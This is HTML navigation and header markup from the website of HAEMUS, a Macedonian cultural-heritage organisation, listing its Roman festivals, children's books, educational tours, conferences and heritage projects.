		<li id="menu-item-7743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-7717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li id="menu-item-6587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li id="menu-item-7794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7808" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li id="menu-item-7809" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7859"><a>Collection<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7841" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li id="menu-item-7842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li id="menu-item-7848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7848"><a>Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li id="menu-item-7903" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li id="menu-item-7876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li id="menu-item-7878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li id="menu-item-7875" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li id="menu-item-7879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li id="menu-item-7847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li id="menu-item-7858" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li id="menu-item-7578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li id="menu-item-9706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li id="menu-item-9704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li id="menu-item-9703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li id="menu-item-9702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li id="menu-item-9701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li id="menu-item-9683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li id="menu-item-9685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li id="menu-item-9684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li id="menu-item-9893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li id="menu-item-9681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li id="menu-item-9810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li id="menu-item-9727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li id="menu-item-9729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li id="menu-item-9728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li id="menu-item-9732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li id="menu-item-9733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li id="menu-item-9731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li id="menu-item-9735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://haemus.org.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <div class="menu-top-container"><ul id="menu-%d0%bc%d0%b5%d0%bd%d0%b8-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%98%d0%b3%d0%be%d1%80%d0%bd%d0%b0-%d0%bb%d0%b8%d0%bd%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b0%d1%98%d1%82%d0%be%d1%82" class="top-header-menu"><li id="menu-item-6924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6924"><a href="https://www.facebook.com/haemus.org.mk/events">Our Events</a></li>
<li id="menu-item-7579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7579"><a href="https://haemus.org.mk/haemus-journal/">Our Journal</a>
<ul class="sub-menu">
	<li id="menu-item-7588" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7588"><a href="https://haemus.org.mk/haemus-journal-vol-1/">HAEMUS Journal Vol. 1</a></li>
	<li id="menu-item-7589" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7589"><a href="https://haemus.org.mk/haemus-journal-vol-2/">Haemus Journal Vol.2</a></li>
</ul>
</li>
<li id="menu-item-8379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8379"><a href="https://haemus.org.mk/publications/">Publications</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-759"><a href="https://haemus.org.mk/contact/">Contact</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://haemus.org.mk/">
            <img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png.png" alt=""  width="844" height="909"/>
            <span class="td-visual-hidden">HAEMUS | Center for scientific research and promotion of culture</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices"><a href="#"><img src="https://haemus.org.mk/wp-content/uploads/2012/11/Haemus-baner1-e1599073484733.jpg"/></a></div>


</div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://haemus.org.mk/">
		<img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" alt=""  width="" height=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://haemus.org.mk/">
		<img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png.png" alt=""  width="" height=""/>
	</a>
	    </div>
    <div class="menu-top-meni-container"><ul id="menu-top-meni-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-220"><a href="https://haemus.org.mk/about-us/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1347"><a href="https://haemus.org.mk/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7926"><a>Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7904"><a href="http://њњ">City of Skopje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7908"><a href="http://w">Centar Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7905"><a href="http://ww">Kavadarci Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7906"><a href="http://ww">Vinica Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7907"><a href="http://ww">Kriva Palanka Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7910"><a href="http://ww">Northeast Planning Region</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7909"><a href="http://w">East Planning Region</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8334"><a>Our funded projects</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7795"><a href="http://www">International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
